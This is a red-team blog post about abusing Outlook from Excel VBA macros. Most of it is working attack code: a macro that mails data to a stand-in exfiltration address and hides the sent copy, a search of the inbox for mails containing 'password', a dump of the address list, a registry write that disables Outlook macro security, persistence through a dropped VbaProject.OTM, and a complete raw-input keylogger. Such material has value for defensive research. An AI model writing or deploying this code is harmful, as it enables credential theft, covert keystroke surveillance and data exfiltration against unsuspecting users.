The worst of the two worlds: Excel meets Outlook
Dear Fellowlship, today’s homily is the last chapter of our trilogy about our epistolary-daemonic relationship with VBA. This time we are going to talk about how to interact with Outlook from Excel using macros, and also we are going to release a PoC where we turn Outlook into a keylogger. Please, take a seat and listen to the story.
Prayers at the foot of the Altar a.k.a. disclaimer
We promise this is the last time @TheXC3LL will publish about VBA. We have scheduled an exorcism this weekend to release his daemons, so he can write again about vulnerabilities and other stuff different to VBA.
Is it a self-spreading Excel saying ILOVEYOU? (Exfiltration & Propagation)
In our first chapter we talked about the concept of “Hacking in a epistolary way”, where we started to implement attacks and TTPs directly in VBA macros avoiding process injections, dropping binaries or calling external programs that are flagged (like Powershell). This time we are going to shift our focus to Outlook.
First of all we have to say that you can interact with Outlook directly from other Microsoft Office apps via VBA using the object Outlook.Application. This means that we can abuse Outlook functionalities from within Excel, so we can look for confidential information inside the inbox or we can exfiltrate data via mails. To send a mail only a few lines are needed:
'https://docs.microsoft.com/es-es/office/vba/api/outlook.namespace
Sub send_mail_example()
Dim xOutApp As Object
Dim xOutMail As Object
Dim xMailBody As String
Set xOutApp = CreateObject("Outlook.Application")
Set xOutMail = xOutApp.CreateItem(0)
xMailBody = "You did it!"
On Error Resume Next
With xOutMail
.To = "exfiltration.inbox@not-phising.cc"
.CC = ""
.BCC = ""
.Subject = "Macro executed " & Environ("username")
.Body = xMailBody
.Send
End With
On Error GoTo 0
Set xOutMail = Nothing
Set xOutApp = Nothing
End Sub
If we do not want a copy in the “Sent” folder we can set the property DeleteAfterSubmit as True after we set the Body. This will move directly the mail to the Deleted folder, so it is a bit more stealthy. To fully erradicate the mail we need to locate the mail (as item) inside the Deleted folder and then call the method Remove via MAPI.
Slipping into your mailbox to gossip (Reconnaissance)
The object Outlook.Application gives us also access to the namespace MAPI and all its methods. This is important because we can interact with the mail boxes without knowing the credentials. For example, we can use our macro to search all the received mails that contains the word “password” in its body:
Sub retrieve_passwords()
Dim xOutApp As Object
Dim xOutMail As Object
Dim xMailBody As String
Set xOutApp = CreateObject("Outlook.Application")
Set outlNameSpace = xOutApp.GetNamespace("MAPI")
Set myTasks = outlNameSpace.GetDefaultFolder(6).Items
Dim i As Integer
i = 1
For Each olMail In myTasks
If (InStr(1, UCase(olMail.Body), "PASSWORD", vbTextCompare) > 0) Then
Cells(i, 1) = olMail.Body ' Here we are just showing the info in the Excel sheets, but you can exfiltrate it as we saw before ;D
i = i + 1
End If
Next
Set xOutMail = Nothing
Set xOutApp = Nothing
End Sub
Plaintext passwords inside mailboxes are probably one of the most common sins we are used to see in our engagements. A macro of this kind aimed to the right target can give you the Heaven’s keys.
Another interesting information that we can get using MAPI is the Global Address List (GAL). In the address list we can find names, usernames, phone numbers, etc. Here we are just collecting usernames:
'https://www.excelcise.org/extract-outlook-global-address-list-details-with-vba/
Sub global_address_list()
Dim xOutApp As Object
Dim xOutMail As Object
Dim xMailBody As String
Set xOutApp = CreateObject("Outlook.Application")
Set outlNameSpace = xOutApp.GetNamespace("MAPI")
Set outlGAL = outlNameSpace.GetGlobalAddressList()
Set outlEntry = outlGAL.AddressEntries
On Error Resume Next
'loop through address entries and extract details
For i = 1 To outlEntry.Count
Set outlMember = outlEntry.Item(i)
If outlMember.AddressEntryUserType = olExchangeUserAddressEntry Then
Cells(i, 1) = outlMember.GetExchangeUser.Name
End If
Next i
Set xOutMail = Nothing
Set xOutApp = Nothing
End Sub
The main issue is that retrieving this information can take a really long time if the company is big (we are talking about ~5-10 minutes), so it is a bit unpractical to be used in a real scenario. However both approaches can be executed inside Outlook via OTM files as we will see below.
The Blair Witch VbaProject.OTM (Persistence)
In the last years various persistence methods related to Outlook were released and implemented in the tool Ruler. These methods were based on the execution of VBA code via Custom Forms and Home Pages. Both attacks are now patched, so we have to move forward.
Recently Dominic Chell published the article A Fresh Outlook on Mail Based Persistence where the persistence is achieved dropping a VbaProject.OTM file that is later loaded by Outlook. This is the path that we choosed here. But instead of using a payload to get a shell or parasite a process with our C2, we are going to create a keylogger in pure VBA :).
Outlook is one of the long term alive programs in an average office computer. It is launched since the workday beginning and is not closed until the worker leaves the office, so makes sense to use it as a keylogger. The plan is quite simple: we need to build an Excel file that modifies the registry (so Outlook can execute macros freely) and drops the OTM file with our keylogger.
As the registry key is under HKEY_CURRENT_USER we do not need special privileges to modify the value (by default it is set at level 3 Notifications for digitally signed macros, all other macros disabled) so we enable the load and execution of macros by changing the value to 1 (Enable all Macros):
Sub disable_macro_security()
Dim myWS As Object
Set myWS = VBA.CreateObject("WScript.Shell")
Dim name As String, value As Integer, stype As String
name = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & "\Outlook\Security\Level"
value = 1
stype = "REG_DWORD"
myWS.RegWrite name, value, stype
End Sub
We use the Excel version (Application.Version) to calculate the right location of the key to be modified. After that the OTM file can be dropped to Environ("appdata") & "\Microsoft\Outlook\VbaProject.OTM" (it can be packed inside a resource, form, or taken directly from internet and then read/unpack and dropped). It is nothing new, all the good ol’ techniques to drop files apply here, let’s move to the OTM contents and the keylogger.
For our keylogger we are going to use the function NtUserGetRawInputData that is not documented in the MSDN. But as usual: if something is not covered by Microsoft, go and check ReactOS. Luckily it is documented:
DWORD APIENTRY NtUserGetRawInputData ( HRAWINPUT hRawInput,
UINT uiCommand,
LPVOID pData,
PUINT pcbSize,
UINT cbSizeHeader
)
Also we can see that it is exported by win32u.dll, so our definition in VBA will be:
Private Declare PtrSafe Function NtUserGetRawInputData Lib "win32u" (ByVal hRawInput As LongPtr, ByVal uiCommand As LongLong, ByRef pData As Any, ByRef pcbSize As Long, ByVal cbSizeHeader As Long) As LongLong
Our approach will be the well-known technique of creating a window with a callback to snoop messages until we get a WM_INPUT and then use NtUserGetRawInputData to get the input data. To build the structures correctly (like RAWKEYBOARD) we can use offsetof as we described in our article Shedding light on creating VBA macros, so we can check the size of each field and pick VBA types accordingly.
Our macro has to be split in two parts
- The default module
ThisOutlookSession - Another module created by us that we will rename to
Keylogger.
In ThisOutlookSession we only place the trigger that will execute our payload when Outlook starts:
Sub Application_Startup()
Keylogger.launcher
End Sub
We need to place the “real” payload inside another module to be allowed to use the operator AddressOf, because we use it to set the callback to our window class. The Keylogger module code (remember: this is just a PoC that does not handle errors/exceptions, the intention of this code is just to exemplify how to build one):
'This can be hidden using DispCallFunc trick
Private Declare PtrSafe Function RegisterClassEx Lib "user32" Alias "RegisterClassExA" (pcWndClassEx As WNDCLASSEX) As Integer
Private Declare PtrSafe Function CreateWindowEx Lib "user32" Alias "CreateWindowExA" (ByVal dwExStyle As Long, ByVal lpClassName As String, ByVal lpWindowName As String, ByVal dwStyle As Long, ByVal x As Long, ByVal y As Long, ByVal nWidth As Long, ByVal nHeight As Long, ByVal hWndParent As LongPtr, ByVal hMenu As LongPtr, ByVal hInstance As LongPtr, ByVal lpParam As LongPtr) As LongPtr
Private Declare PtrSafe Function DefWindowProc Lib "user32" Alias "DefWindowProcA" (ByVal hwnd As LongPtr, ByVal wMsg As Long, ByVal wParam As LongPtr, ByVal lParam As LongPtr) As LongPtr
Private Declare PtrSafe Function GetMessage Lib "user32" Alias "GetMessageA" (lpMsg As MSG, ByVal hwnd As LongPtr, ByVal wMsgFilterMin As Long, ByVal wMsgFilterMax As Long) As Long
Private Declare PtrSafe Function TranslateMessage Lib "user32" (lpMsg As MSG) As Long
Private Declare PtrSafe Function DispatchMessage Lib "user32" Alias "DispatchMessageA" (lpMsg As MSG) As LongPtr
Private Declare PtrSafe Function GetModuleHandle Lib "kernel32" Alias "GetModuleHandleA" (ByVal lpModuleName As String) As LongPtr
Private Declare PtrSafe Function RegisterRawInputDevices Lib "user32" (ByRef pRawInputDevices As RAWINPUTDEVICE, ByVal uiNumDevices As Integer, ByVal cbSize As Integer) As Boolean
Private Declare PtrSafe Function NtUserGetRawInputData Lib "win32u" (ByVal hRawInput As LongPtr, ByVal uiCommand As LongLong, ByRef pData As Any, ByRef pcbSize As Long, ByVal cbSizeHeader As Long) As LongLong
Private Declare PtrSafe Function GetProcessHeap Lib "kernel32" () As LongPtr
Private Declare PtrSafe Function HeapAlloc Lib "kernel32" (ByVal hHeap As LongPtr, ByVal dwFlags As Long, ByVal dwBytes As LongLong) As LongPtr
Private Declare PtrSafe Sub CopyMemory Lib "kernel32" Alias "RtlMoveMemory" (ByRef Destination As Any, ByVal Source As LongPtr, ByVal Length As Long)
Private Declare PtrSafe Function HeapFree Lib "kernel32" (ByVal hHeap As LongPtr, ByVal dwFlags As Long, lpMem As Any) As Long
Private Declare PtrSafe Function GetForegroundWindow Lib "user32" () As LongPtr
Private Declare PtrSafe Function GetWindowTextLength Lib "user32" Alias "GetWindowTextLengthA" (ByVal hwnd As LongPtr) As Long
Private Declare PtrSafe Function GetWindowText Lib "user32" Alias "GetWindowTextA" (ByVal hwnd As LongPtr, ByVal lpString As LongPtr, ByVal cch As Long) As Long
Private Declare PtrSafe Function GetKeyState Lib "user32" (ByVal nVirtKey As Long) As Integer
Private Declare PtrSafe Function GetKeyboardState Lib "user32" (pbKeyState As Byte) As Long
Private Declare PtrSafe Function ToAscii Lib "user32" (ByVal uVirtKey As Long, ByVal uScanCode As Long, lpbKeyState As Byte, ByVal lpwTransKey As LongLong, ByVal fuState As Long) As Long
Private Declare PtrSafe Function MapVirtualKey Lib "user32" Alias "MapVirtualKeyA" (ByVal wCode As Long, ByVal wMapType As Long) As Long
Private Type WNDCLASSEX
cbSize As Long
style As Long
lpfnWndProc As LongPtr
cbClsExtra As Long
cbWndExtra As Long
hInstance As LongPtr
hIcon As LongPtr
hCursor As LongPtr
hbrBackground As LongPtr
lpszMenuName As String
lpszClassName As String
hIconSm As LongPtr
End Type
Private Type POINTAPI
x As Long
y As Long
End Type
Private Type MSG
hwnd As LongPtr
Message As Long
wParam As LongPtr
lParam As LongPtr
time As Long
pt As POINTAPI
End Type
Private Type RAWINPUTDEVICE
usUsagePage As Integer
usUsage As Integer
dwFlags As Long
hwndTarget As LongPtr
End Type
Private Type RAWINPUTHEADER
dwType As Long '0-4 = 4 bytes
dwSize As Long '4-8 = 4 Bytes
hDevice As LongPtr '8-16 = 8 Bytes
wParam As LongPtr '16-24 = 8 Bytes
End Type
Private Type RAWKEYBOARD
MakeCode As Integer '0-2 = 2 bytes
Flags As Integer '2-4 = 2 bytes
Reserved As Integer '4-6 = 2 bytes
VKey As Integer '6-8 = 2 bytes
Message As Long '8-12 = 4 bytes
ExtraInformation As Long '12-16 = 4 bytes
End Type
Private Type RAWINPUT
header As RAWINPUTHEADER
data As RAWKEYBOARD
End Type
Public oldTitle As String
Public newTittle As String
Public lastKey As Long
Public cleaner(0 To 255) As Byte
Private Function FunctionPointer(addr As LongPtr) As LongPtr
' https://renenyffenegger.ch/notes/development/languages/VBA/language/operators/addressOf
FunctionPointer = addr
End Function
'https://www.freevbcode.com/ShowCode.asp?ID=209
Public Function ByteArrayToString(bytArray() As Byte) As String
Dim sAns As String
Dim iPos As String
sAns = StrConv(bytArray, vbUnicode)
iPos = InStr(sAns, Chr(0))
If iPos > 0 Then sAns = Left(sAns, iPos - 1)
ByteArrayToString = sAns
End Function
Public Sub launcher()
Dim hwnd As LongPtr
Dim mesg As MSG
Dim wc As WNDCLASSEX
Dim result As LongPtr
Dim HWND_MESSAGE As Long
'Some initialization for later
oldTitle = "AdeptsOf0xCC"
lastKey = 0
'First we need to set a window class
wc.cbSize = LenB(wc)
wc.lpfnWndProc = FunctionPointer(AddressOf WndProc) 'We need to save this code as Module in order to use the AddressOf trick to get the our callback location
wc.hInstance = GetModuleHandle(vbNullString)
wc.lpszClassName = "VBAHELLByXC3LL"
'Register our class
result = RegisterClassEx(wc)
'Create the window so we can snoop messages
HWND_MESSAGE = (-3&)
hwnd = CreateWindowEx(0, "VBAHELLByXC3LL", 0, 0, 0, 0, 0, 0, HWND_MESSAGE, 0&, GetModuleHandle(vbNullString), 0&)
End Sub
'Our callback
Private Function WndProc(ByVal lhwnd As LongPtr, ByVal tMessage As Long, ByVal wParam As LongPtr, ByVal lParam As LongPtr) As LongPtr
Dim WM_CREATE As Long
Dim WM_INPUT As Long
Dim WM_KEYDOWN As Long
Dim WM_SYSKEYDOWN As Long
Dim VK_CAPITAL As Long
Dim VK_SCROLL As Long
Dim VK_NUMLOCK As Long
Dim VK_CONTROL As Long
Dim VK_MENU As Long
Dim VK_BACK As Long
Dim VK_RETURN As Long
Dim VK_SHIFT As Long
Dim RIDEV_INPUTSINK As Long
Dim RIM_TYPEKEYBOARD As Long
Dim rid(50) As RAWINPUTDEVICE
Dim RawInputHeader_ As RAWINPUTHEADER
Dim dwSize As Long
Dim fgWindow As LongPtr
Dim wSize As Long
Dim fgTitle() As Byte
Dim wKey As Integer
Dim result As Long
WM_CREATE = &H1
WM_INPUT = &HFF
WM_KEYDOWN = &H100
WM_SYSKEYDOWN = &H104
VK_CAPITAL = &H14
VK_SCROLL = &H91
VK_NUMLOCK = &H90
VK_CONTROL = &H11
VK_MENU = &H12
VK_BACK = &H8
VK_RETURN = &HD
VK_SHIFT = &H10
RIDEV_INPUTSINK = &H100
RIM_TYPEKEYBOARD = &H1&
'Check the message type and trigger an action if needed
Select Case tMessage
Case WM_CREATE ' Register us
rid(0).usUsagePage = &H1
rid(0).usUsage = &H6
rid(0).dwFlags = RIDEV_INPUTSINK
rid(0).hwndTarget = lhwnd
r = RegisterRawInputDevices(rid(0), 1, LenB(rid(0)))
Case WM_INPUT
Dim pbuffer() As Byte
Dim buffer As RAWINPUT
'First we get the size
r = NtUserGetRawInputData(lParam, &H10000003, vbNullString, dwSize, LenB(RawInputHeader_))
ReDim pbuffer(0 To dwSize - 1)
'And then we save the data
r = NtUserGetRawInputData(lParam, &H10000003, pbuffer(0), dwSize, LenB(RawInputHeader_))
If r <> 0 Then
'VBA hacky things to cast the data into a RAWINPUT struct
Call CopyMemory(buffer, VarPtr(pbuffer(0)), dwSize)
If (buffer.header.dwType = RIM_TYPEKEYBOARD) And (buffer.data.Message = WM_KEYDOWN) Or (buffer.data.Message = WM_SYSKEYDOWN) Then
'Check the window title to know where the key was sent
'We want to know if the title is the same, so when we add this info to our mail we don't paste a title per key
'Just one title and all the keys related ;)
fgWindow = GetForegroundWindow()
wSize = GetWindowTextLength(fgWindow) + 1
ReDim fgTitle(0 To wSize - 1)
r = GetWindowText(fgWindow, VarPtr(fgTitle(0)), wSize)
newTitle = ByteArrayToString(fgTitle)
If newTitle <> oldTitle Then
oldTitle = newTitle
End If
GetKeyState (VK_CAPITAL)
GetKeyState (VK_SCROLL)
GetKeyState (VK_NUMLOCK)
GetKeyState (VK_CONTROL)
GetKeyState (VK_MENU)
Dim lpKeyboard(0 To 255) As Byte
r = GetKeyboardState(lpKeyboard(0))
Select Case buffer.data.VKey
Case VK_BACK
exfil = exfil & "[<]"
Case VK_RETURN
exfil = exfil & vbNewLine
Case Else
'Something funny undocumented: ToAscii "breaks" the keyboard status, so we need to perform this shitty thing to "fix" it
'Dealing with deadkeys is a pain in the ass T_T (á, é, í, ó, ú...)
result = ToAscii(buffer.data.VKey, MapVirtualKey(buffer.data.VKey, 0), lpKeyboard(0), VarPtr(wKey), 0)
If result = -1 Then
lastKey = buffer.data.VKey
Do While ToAscii(buffer.data.VKey, MapVirtualKey(buffer.data.VKey, 0), lpKeyboard(0), VarPtr(wKey), 0) < 0
Loop
Else
If wKey < 256 Then
MsgBox Chr(wKey), 0, oldTitle
End If
If lastKey <> 0 Then
Call CopyMemory(lpKeyboard(0), VarPtr(cleaner(0)), 256)
result = ToAscii(lastKey, MapVirtualKey(buffer.data.VKey, 0), lpKeyboard(0), VarPtr(wKey), 0)
lastKey = 0
End If
End If
End Select
End If
End If
Case Else
WndProc = DefWindowProc(lhwnd, tMessage, wParam, lParam)
End Select
End Function
After filling both modules we save the project and we embed the VbaProject.OTM file inside our Excel. Next time Outlook is started (after the Excel macro changes the registry and drops the OTM) will execute our malicious VBA code, turning Outlook into a keylogger. Of course Outlook keeps working as usual.
Here we can see how it is getting the keys pressed in Remote Desktop (yep, the PoC uses MsgBox because it is Christmas and we are lazy, you can change it to send you the keys via mail as was shown before ;D)

EoF
And the trilogy ends. No more VBA for a time, we promise it!
We hope you enjoyed this reading! Feel free to give us feedback at our twitter @AdeptsOf0xCC.